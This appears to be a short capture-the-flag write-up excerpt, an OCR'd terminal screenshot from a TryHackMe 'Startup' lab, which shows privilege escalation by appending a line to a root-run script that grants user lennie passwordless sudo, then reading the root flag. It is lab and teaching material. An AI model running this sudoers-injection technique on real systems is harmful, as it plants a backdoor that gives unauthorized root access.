 $ echo 'echo "lennie ALL=NOPASSWD:ALL" >> /etc/sudoers' >> /etc/print.sh
$ cat /etc/print.sh
#!/bin/bash
echo "Done!"
echo "lennie ALL=NOPASSWD:ALL" >> /etc/sudoers
$ sudo su
sudo: unable to resolve host startup
root@startup:/home/lennie/scripts# id
uid=0(root) gid=0(root) groups=0(root)
root@startup:/home/lennie/scripts# cd /root
root@startup:~# ls
root.txt
root@startup:~# cat root.txt
THM{f 76d}
root@startup:~#
we append a malicious
command to the script
which adds lennie
to
/etc/sudoers
- we then switch into the
root user and pwn the
machine :-)